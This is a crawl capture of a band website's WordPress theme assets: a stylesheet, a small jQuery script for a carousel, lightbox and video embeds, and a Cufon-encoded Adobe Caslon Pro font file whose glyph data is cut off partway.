

--- FILE ---
content_type: text/css
request_url: https://scandinavianmusicgroup.com/wp-content/themes/smg2013/style.css
body_size: 2035
content:
/*
Theme Name: Scandinavian Music Grooup 2013
Theme URI: http://www.scandinavianmusicgroup.com/
Description: Theme for <a href="http://www.scandinavianmusicgroup.com/">Scandinavian Music Group</a>.
Version: 1.1
Author: 7am Oy
Author URI: http://www.7am.fi/
Text Domain: scandinavianmusicgroup

*/

body {
    background: #fef7ed top center no-repeat;
    background-size: 1286px 279px;
    margin: 0 auto;
    padding: 0;
    color: #332e2a;
    font: normal 14px Georgia, Times, 'Times New Roman', sans-serif, Arial, Helvetica, Verdana;
}
a {
    text-decoration: underline;
    color: #332e2a;
}
a:hover {
    color: #000;
}
#header {
    display: block;
    width: 931px;
    height: 114px;
    margin: 0 auto;
}
#header h1, #header h1 a.logo {
    font-size: 1px;
    text-indent: -9999px;
    text-decoration: none;
    outline: none;
}
#header h1 a.logo {
    background: transparent url(images/smg2013.png) top left no-repeat;
    display: block;
    width: 504px;
    height: 36px;
    margin: 60px 0 0 0;
    float: left;
}
#header a.facebook {
    text-decoration: none;
    float: right;
    margin-top: 30px;
}
#navigation {
    border-top: 3px solid #332e2a;
    border-bottom: 1px solid #332e2a;
    display: block;
    margin: 0 auto;
    overflow: hidden;
    width: 931px;
}
#navigation ul {
    display: block;
    margin: 0 auto;
    padding: 0;
    width: 931px;
}
#navigation li {
    display: inline;
    float: left;
    font-size: 14px;
    margin: 0;
    padding: 21px 0 18px 6px;
}
#navigation li:first-child {
    padding: 21px 0 18px 0;
}
#navigation li:before {
    content: '˙';
    font-size: 12px;
    font-weight: bold;
    vertical-align: bottom;
}
#navigation li:first-child:before {
    content: '';
}
#navigation a {
    color: #332e2a;
    margin: 0 0 0 10px;
    padding: 0;
    text-decoration: none;
    font-size: 18px;
    text-transform: uppercase;
}
#navigation a:hover {
    color: #332e2a;
}
#navigation li:first-child a {
    margin: 0;
}

#carousel {
    border-bottom: 1px solid #332e2a;
    margin: 0 auto 15px auto;
    padding: 20px 0;
    height: 227px;
    width: 931px;
    position: relative;
}
#carousel span.tipu {
    background: url(images/lintu.png) no-repeat;
    display: none;
    height: 130px;
    width: 187px;
    position: absolute;
    left: 724px;
    top: 170px;
}
#carousel ul {
    margin: 0;
    padding: 0;
    width: 931px;
    height: 227px;
    overflow: hidden;
}
#carousel li {
    display: inline-block;
    list-style-type: none;
    width: 931px;
}
#carousel .video {
    float: left;
    height: 227px;
    width: 530px;
    position: relative;
}
#carousel .brightcove {
    padding-left: 25px;
    width: 500px;
}
#carousel .video a {
    display: block;
    height: 227px;
    width: 530px;
}
#carousel .video span.overlay {
    background: url(images/play.png) no-repeat;
    display: block;
    height: 83px;
    width: 113px;
    z-index: 10;
    position: absolute;
    left: 209px;
    top: 72px;
}
#carousel .text {
    float: left;
    font-size: 12px;
    line-height: 18px;
    padding: 0 13px;
    width: 375px;
}
#carousel .text h2 {
    font-size: 25px;
    font-style: italic;
    font-weight: normal;
    line-height: 30px;
    text-transform: none;
}
#carousel .jcarousel-clip {
    overflow: hidden;
    width: 931px;
}
#carousel .jcarousel-item {
    height: 227px;
    width: 931px;
}
#carousel .jcarousel-prev, #carousel .jcarousel-next {
    background: url(images/ar_left.gif) no-repeat;
    display: block;
    height: 128px;
    width: 34px;
    position: absolute;
    left: -34px;
    top: 60px;
}
#carousel .jcarousel-next {
    background: url(images/ar_right.gif) no-repeat;
    position: absolute;
    left: 931px;
}
#carousel .jcarousel-prev:hover, #carousel .jcarousel-next:hover {
    cursor: pointer;
}

#content-wrapper {
    display: block;
    font-size: 12px;
    line-height: 18px;
    margin: 0 auto;
    width: 931px;
}
#col-1 {
    width: 510px;
    float: left;
}
#col-2 {
    width: 180px;
    float: right;
}
#col-3 {
    width: 210px;
    float: right;
}
#col-2 ul, #col-3 ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
#col-2 li, #col-3 li {
    margin: 0;
    padding: 0 0 12px 0;
    list-style-type: none;
}
#col-2 li a, #col-3 li a {
    text-decoration: none;
    color: #332e2a;
}
#col-2 li a:hover, #col-3 li a:hover {
    color: #000;
}
#col-2 li .paivays, #col-3 li .paivays {
    color: #c2aa96;
}
#col-1 p, #col-2 p, #col-3 p {
    line-height: 18px;
    margin: 14px 0 0 0;
    padding: 0;
}
h2 {
    text-transform: uppercase;
    font-size: 19px;
    margin: 20px 0 20px 0;
    padding: 0;
}
h2 a {
    text-decoration: none;
}
#footer {
    display: block;
    width: 931px;
    height: 120px;
    margin: 0 auto;
    padding: 12px 0;
    clear: both;
}
#footer ul {
    margin: 0;
    padding: 0;
    display: block;
    width: 931px;
}
#footer li {
    list-style-type: none;
    float: left;
    height: 50px;
    line-height: 50px;
}
#footer li.smg {
    background: transparent url(images/tipulogo.gif) center left no-repeat;
    padding-left: 54px;
    font-size: 13px;
    width: 489px;
    margin-left: -3px;
    overflow: visible;
}
#footer li.rokkikauppa a {
    background: transparent url(images/rokkikauppa.gif) center left no-repeat;
    width: 188px;
    height: 50px;
    font-size: 1px;
    text-indent: -9999px;
    margin-right: 20px;
    display: block;
    margin-right: 20px;
}
#footer li.sonymusic a {
    background: transparent url(images/sonymusic.gif) center left no-repeat;
    width: 157px;
    height: 50px;
    font-size: 1px;
    text-indent: -9999px;
    display: block;
}

#col-1 .alignleft,
#col-1 img.alignleft,
#col-1 img[align="left"] {
    display: inline;
    float: left;
    margin-right: 20px;
    margin-top: 4px;
}
#col-1 .alignright,
#col-1 img.alignright,
#col-1 img[align="right"] {
    display: inline;
    float: right;
    margin-left: 20px;
    margin-top: 4px;
}
#col-1 .aligncenter,
#col-1 img.aligncenter,
#col-1 img[align="center"] {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
#col-1 img.alignleft,
#col-1 img.alignright,
#col-1 img.aligncenter,
#col-1 img[align="left"],
#col-1 img[align="right"],
#col-1 img[align="center"] {
    margin-bottom: 12px;
}
#col-1 img {
    max-width: 510px;
    border: none;
}

#nav-below {
    border-top: 1px solid #332e2a;
    display: inline-block;
    margin: 16px 0 10px 0;
    padding: 20px 0 0 0;
    width: 510px;
}
#nav-below li {
    list-style-type: none;
}
#nav-below .nav-previous {
    float: left;
    width: 50%;
}
#nav-below .nav-previous:before {
    content: '« ';
}
#nav-below .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
#nav-below .nav-next:after {
    content: ' »';
}

.post .content {
    margin-bottom: 10px;
}
.post {
    border-top: 1px solid #332e2a;
    margin: 0 0 15px 0;
    padding: 5px 0 20px 0;
}
.post:first-child {
    border-top: none;
    padding-top: 0;
}
.comments-link {
    float: left;
}
.comments-link:after {
    content: ' »';
}
.fb-laik {
    display: block;
    float: right;
    margin-top: -2px;
}
.edit {
    background-color: #a00;
    display: inline-block;
    margin-left: 15px;
    padding: 5px;
}
.edit a {
    color: #fff;
}
.single .edit, .page .edit {
    margin: 10px 0 0 0;
}
.single .fb-laik, .page .fb-laik {
    float: none;
    margin-top: 15px;
}
#carousel .edit {
    margin-left: 0;
}
.page-id-10 td {
    padding-bottom: 30px;
}

#fancybox-outer {
    background-color: #fef7ed;
}

.gallery {
    margin: auto;
}
.gallery .gallery-item {
    float: left;
    margin-top: 10px;
    text-align: center;
    width: 33%;
}
.gallery img {
    border: none;
}
.gallery .gallery-caption {
    margin-left: 0;
}
.content .vvqbox img {
    width: 510px;
    height: 312px;
}
.sr-only, .screen-reader-text {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.sr-only-focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://scandinavianmusicgroup.com/wp-content/themes/smg2013/js/smg.js?ver=1.0
body_size: 975
content:
$(document).ready( function() {
    $('a[rel=external]').attr('target', '_blank');

    if ( $('body').hasClass('home') ) {
        $('#carousel').jcarousel({
            scroll: 1,
            wrap: 'both'
        });

        $('#carousel .youtube a').click( function(e) {
            e.preventDefault();

            $.fancybox({
                title: $(this).parent().parent().children('.text').children('h2').html(),
                type: 'swf',
                href: '/wp-content/themes/smg/images/player.swf?file='+ $(this).attr('href') +'&autostart=1',
                swf: { 'wmode':'transparent', 'allowfullscreen':'true', 'allowscriptaccess':'always' },
                overlayColor: '#000',
                margin: 0,
                padding: 0,
                height: 555,
                width: 931
            });
        });

        $('#carousel .brightcove').each( function(e) {
            var bcid = $(this).attr('id').split('-');

            var flashvars = {
                'playerID':         '820247885001',
                'playerKey':        'AQ~~,AAAABl3EkNk~,Nk4tTCTwIaYUSXw2FK14NoRxOsHTKaYg',
                '@videoPlayer':     bcid[1],
                'domain':           'embed',
                'dynamicStreaming': 'true'
            };
            var params = {
                'allowfullscreen':   'true',
                'allowscriptaccess': 'always',
                'bgcolor':           '#000000',
                'wmode':             'transparent'
            };
            var attributes = {
                name: 'bcplayer',
                id:   'bcplayer'
            };
            swfobject.embedSWF('http://c.brightcove.com/services/viewer/federated_f9?isVid=1&isUI=1', 'brightcove-vid-'+ bcid[1], 475, 227, '9', '', flashvars, params, attributes);
        });
    }

    if ( $('#nav-below').length ) {
        if ( $('.nav-previous').html() == '' ) {
            $('.nav-previous').hide();
        }
        if ( $('.nav-next').html() == '' ) {
            $('.nav-next').hide();
        }
    }

    var thumbnails = 'a:has(img)[href$=".bmp"],a:has(img)[href$=".gif"],a:has(img)[href$=".jpg"],a:has(img)[href$=".jpeg"],a:has(img)[href$=".png"],a:has(img)[href$=".BMP"],a:has(img)[href$=".GIF"],a:has(img)[href$=".JPG"],a:has(img)[href$=".JPEG"],a:has(img)[href$=".PNG"]';

    $(thumbnails).addClass('fancybox').attr('rel', 'fancybox');

    $('a.fancybox').fancybox();
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://scandinavianmusicgroup.com/wp-content/themes/smg2013/js/Adobe_Caslon_Pro_400.font.js
body_size: 137275
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 2000, 2001 Adobe Systems Incorporated. All Rights Reserved.
 * 
 * Trademark:
 * Adobe Caslon is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * ACaslonPro-Regular
 * 
 * Designer:
 * Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"90,-12v12,-1,34,-11,34,-28r0,-86v3,-18,-25,-3,-23,-21v9,-8,32,0,48,-4v8,7,-2,11,1,51v3,37,-14,92,26,82v0,2,2,7,0,8v-15,4,-28,12,-45,14v-8,-1,-2,-20,-7,-25v-39,49,-114,20,-97,-62v-2,-20,8,-57,-14,-55v-11,1,-11,-10,-4,-12r41,-1v14,28,-20,143,40,139xm90,-178v-21,0,-32,-11,-32,-24v0,-15,14,-27,35,-27v21,0,32,10,32,23v0,17,-13,28,-35,28xm91,-187v10,0,16,-5,16,-17v0,-9,-6,-16,-14,-16v-21,-1,-25,33,-2,33","w":182,"k":{"\u2019":4,"\u201d":4}},{"d":"-5,-87v26,-21,52,-42,52,-87v0,-41,-24,-68,-52,-86v0,-2,2,-4,4,-4v35,5,69,45,69,88v0,46,-33,86,-69,92v-2,0,-4,-1,-4,-3","w":86},{"d":"135,-5v0,9,-24,7,-28,1r0,-63r-100,0v-7,-1,-7,-5,-2,-12r117,-161v4,-7,14,-10,13,5r0,144v10,1,28,-4,33,3v-2,8,5,21,-6,21r-27,0r0,62xm108,-89r0,-99v0,-6,-4,-7,-7,-2r-66,91v-4,6,-4,10,2,10r71,0","w":171},{"d":"18,-277v-4,2,-8,-6,-6,-8v21,-15,38,-39,64,-48v17,2,16,20,2,27","w":99},{"d":"51,75v0,18,-50,37,-51,5v0,-20,29,-9,40,-13v5,-6,24,-47,29,-61v-2,-9,-40,-121,-43,-129v-5,-12,-10,-16,-26,-15v-6,0,-2,-7,-3,-11v5,-5,11,-1,36,-1v25,0,42,-9,35,12v-7,0,-14,0,-12,8v2,8,24,89,31,95v4,-6,35,-81,37,-90v2,-12,-2,-14,-12,-13v-6,-18,4,-11,29,-12v16,0,31,-5,23,12v-9,0,-13,-1,-19,6v-11,12,-79,177,-94,207xm87,-175v-2,1,-8,-3,-7,-6v17,-16,26,-43,50,-52v10,0,18,14,4,24","w":156,"k":{"\u2019":-14,"\u201d":-14,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"m":-4,"n":-4,"\u00f1":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"p":-4,"t":-4,"\u0165":-4,"\u0163":-4,"v":-4,",":31,".":31,"\u2026":31,"l":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"s":-4,"\u0161":-4,"\u015b":-4,"\uf6c2":-4,"\u0219":-4,"\ufb06":-4,"f":-5,"\u017f":-5,"\ue009":-5,"j":-5,"b":-4,":":-11,";":-11}},{"d":"140,-111r19,0v1,62,-51,56,-79,29v-21,-11,-37,-17,-40,20r-19,0v-1,-59,50,-58,79,-31v15,14,41,20,40,-18"},{"d":"44,-90v0,23,24,76,61,76v26,0,45,-12,54,-27v3,-6,7,1,10,2v-7,26,-37,43,-71,43v-58,1,-83,-39,-83,-86v0,-44,27,-83,81,-84v27,-1,38,11,51,10v1,-4,0,-6,6,-6v11,2,7,41,8,54r-9,2v-7,-20,-27,-49,-56,-48v-35,0,-52,35,-52,64xm91,-182v-3,1,-7,-3,-6,-6v17,-17,24,-43,49,-52v10,0,19,14,5,24","w":179,"k":{"\u2019":-8,"\u201d":-8,"\uf762":-2,"\uf764":-2,"\uf765":-2,"\uf766":-2,"\uf768":-2,"\uf769":-2,"\uf76b":-2,"\uf76c":-2,"\uf76e":-2,"\uf770":-2,"\uf772":-2,"\uf7e8":-2,"\uf7e9":-2,"\uf7ea":-2,"\uf7eb":-2,"\uf7ec":-2,"\uf7ed":-2,"\uf7ee":-2,"\uf7ef":-2,"\uf7f1":-2,"\uf7fe":-2,"\uf675":-2,"\uf678":-2,"\uf67a":-2,"\uf67c":-2,"\uf685":-2,"\uf686":-2,"\uf689":-2,"\uf68a":-2,"\uf68b":-2,"\uf68c":-2,"\uf68e":-2,"\uf68f":-2,"\uf690":-2,"\uf695":-2,"\uf696":-2,"\uf697":-2,"\uf6ad":-2,"\uf779":-5,"\uf7fd":-5,"\uf7ff":-5,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"160,-191v-9,-17,-26,-59,-64,-56v-46,4,-54,45,-32,73v42,36,116,22,115,101v0,42,-26,78,-74,78v-30,1,-48,-11,-65,-23v-4,-1,-7,13,-13,11v-8,-7,4,-57,3,-71v1,-3,10,-4,10,1v-3,30,29,68,64,68v22,0,49,-13,49,-45v0,-84,-126,-45,-126,-143v0,-55,74,-77,115,-54v8,5,16,-17,19,-1v-3,16,14,58,-1,61xm99,60v0,-15,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,5,78,-13,78v-2,0,-4,-2,-4,-3v6,-9,22,-19,22,-37","w":197,"k":{"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00f8":-5,"\u0153":-5,"\u00f0":-5,"\u00e7":-5,"\u00e9":-5,"\u00ea":-5,"\u00eb":-5,"\u00e8":-5,"\u00f3":-5,"\u00f4":-5,"\u00f6":-5,"\u00f2":-5,"\u00f5":-5,"\u0107":-5,"\u010d":-5,"\u010f":-5,"\u0111":-5,"\u011b":-5,"\u0117":-5,"\u0113":-5,"\u0119":-5,"\u0151":-5,"\u014d":-5,"\ue003":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\uf774":-4,"\uf69d":-4,"\uf69e":-4,"\uf779":-5,"\uf7fd":-5,"\uf7ff":-5,"h":-5,"m":-5,"n":-5,"\u00f1":-5,"\u0144":-5,"\u0148":-5,"\u0146":-5,"p":-5,"t":-5,"\u0165":-5,"\u0163":-5,"u":-5,"\u00fa":-5,"\u00fb":-5,"\u00fc":-5,"\u00f9":-5,"\u0171":-5,"\u016b":-5,"\u0173":-5,"\u016f":-5,"v":-5,"w":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":11,".":11,"\u2026":11,"a":-5,"\u00e6":-5,"\u00e1":-5,"\u00e2":-5,"\u00e4":-5,"\u00e0":-5,"\u00e5":-5,"\u00e3":-5,"\u0103":-5,"\u0101":-5,"\u0105":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":-5,"\u0155":-5,"\u0159":-5,"\u0157":-5,"j":-5}},{"d":"62,-131v2,44,-17,143,41,113v5,-2,8,4,6,8v-4,4,-18,14,-40,14v-18,0,-35,-16,-35,-30r2,-105v-12,1,-40,0,-21,-11v9,-5,36,-34,41,-46v2,-5,8,-4,8,2r-1,36r50,0v10,27,-29,17,-51,19xm58,60v0,-15,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,5,78,-13,78v-2,0,-4,-2,-4,-3v6,-9,22,-19,22,-37","w":114,"k":{"\u2019":-18,"\u201d":-18,"y":-5,"\u00fd":-5,"\u00ff":-5,"p":-2,"v":-2,"w":-2,"b":-3}},{"d":"90,-12v12,-1,34,-11,34,-28r0,-86v3,-18,-25,-3,-23,-21v9,-8,32,0,48,-4v8,7,-2,11,1,51v3,37,-14,92,26,82v0,2,2,7,0,8v-15,4,-28,12,-45,14v-8,-1,-2,-20,-7,-25v-39,49,-114,20,-97,-62v-2,-20,8,-57,-14,-55v-11,1,-11,-10,-4,-12r41,-1v14,28,-20,143,40,139xm58,-175v-3,2,-8,-3,-7,-6v17,-17,26,-43,50,-52v9,0,17,14,3,24xm106,-175v-2,1,-7,-4,-6,-6v17,-17,26,-43,50,-52v9,0,17,14,3,24","w":182,"k":{"\u2019":4,"\u201d":4}},{"d":"108,-123v-21,-11,-47,-5,-47,21r0,75v-2,19,12,14,27,15v4,0,2,10,1,13v-7,-7,-91,13,-80,-10v2,-9,26,5,26,-10v-2,-43,12,-98,-23,-112v11,-11,28,-17,44,-23v7,5,-1,24,6,29v11,-17,28,-32,43,-32v26,-1,19,34,3,34xm55,60v-2,-15,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,4,78,-14,78v-8,-11,22,-20,19,-40","w":122,"k":{"\u2019":-7,"\u201d":-7,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":-13,"\u00fd":-13,"\u00ff":-13,"h":-2,"m":-2,"n":-2,"\u00f1":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"p":-5,"t":-5,"\u0165":-5,"\u0163":-5,"u":-5,"\u00fa":-5,"\u00fb":-5,"\u00fc":-5,"\u00f9":-5,"\u0171":-5,"\u016b":-5,"\u0173":-5,"\u016f":-5,"v":-14,"w":-14,",":22,".":22,"\u2026":22,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"k":2,"\u0137":2,"l":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4,"f":-4,"\u017f":-4,"\ue009":-4,"b":-4,"x":-11,":":-5,";":-5}},{"d":"92,-154v45,3,75,38,75,79v0,39,-36,79,-80,79v-36,0,-82,-38,-74,-83v-6,-31,46,-78,79,-75xm89,-144v-63,1,-65,136,2,138v27,0,45,-33,45,-72v0,-40,-29,-66,-47,-66xm134,-179v-15,8,-30,-19,-45,-24v-14,8,-25,22,-40,27v-2,-2,-5,-4,-2,-7v14,-16,26,-35,42,-50v16,16,33,36,45,54","w":179,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"219,5v-49,-6,-136,-5,-197,-5v-3,0,-7,0,-7,-3v18,-32,168,-229,173,-240v-37,3,-84,-6,-112,5v-8,6,-37,43,-44,54v-3,1,-10,-1,-9,-5v10,-22,14,-50,27,-69v46,6,128,2,182,1v6,0,7,4,3,9v-7,8,-165,224,-172,235r126,0v19,-7,44,-61,59,-51v-1,12,-22,58,-29,69xm122,-277v-4,2,-8,-6,-6,-8v21,-15,38,-39,64,-48v17,2,16,20,2,27","w":252,"k":{"\u2019":-11,"\u201d":-11,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u010f":-4,"\u0111":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u0151":-4,"\u014d":-4,"\ue003":-4,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4}},{"d":"100,-303v6,0,3,9,4,15v-25,4,-67,3,-93,0v1,-5,-3,-15,3,-15r86,0","w":114},{"d":"119,-121v4,-21,-22,-6,-21,-25v6,-8,13,-2,36,-2v25,0,36,-6,28,12v-8,-1,-15,0,-13,9r29,88r29,-79v5,-16,2,-21,-10,-20v-7,-18,4,-11,28,-12v22,0,35,-5,26,12v-9,-1,-16,0,-20,6v-4,7,-50,121,-55,133v-3,7,-12,5,-13,-2r-37,-103r-45,104v-4,8,-10,6,-13,-2r-47,-127v-3,-9,-12,-9,-24,-9v-5,-19,4,-12,33,-12v21,0,33,-10,33,9v-1,6,-14,-1,-10,12r29,96","w":246,"k":{"\u2019":-14,"\u201d":-14,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u010f":2,"\u0111":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u0151":2,"\u014d":2,"\ue003":2,"p":-2,"t":-4,"\u0165":-4,"\u0163":-4,",":27,".":27,"\u2026":27,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,":":-7,";":-7}},{"d":"116,1v-37,-8,-73,23,-72,54v-7,24,29,31,41,20v3,0,4,2,4,5v-13,21,-74,26,-74,-21v0,-34,37,-50,49,-59v-42,-5,-54,14,-55,-11v9,-7,40,6,40,-12r0,-207v2,-18,-29,-8,-42,-14v-1,-24,15,-6,59,-11v40,4,49,-13,51,11v-6,7,-32,-5,-32,12r0,206v-3,20,24,8,34,16v-1,4,2,11,-3,11","w":133,"k":{"\u2019":-4,"\u201d":-4,"h":-4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"w":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"b":-11,"x":-5}},{"d":"59,-29v-14,27,37,6,21,30r-86,0v-3,-1,-3,-12,0,-14v17,1,23,0,34,-10v22,-19,64,-84,82,-105v-13,-19,-67,-101,-75,-109v-4,-10,-43,5,-32,-19v6,10,134,-18,105,14v-17,-2,-34,3,-23,17v4,5,36,61,45,73v10,-13,50,-68,54,-75v14,-19,-28,-9,-14,-29v4,1,71,1,76,0v5,1,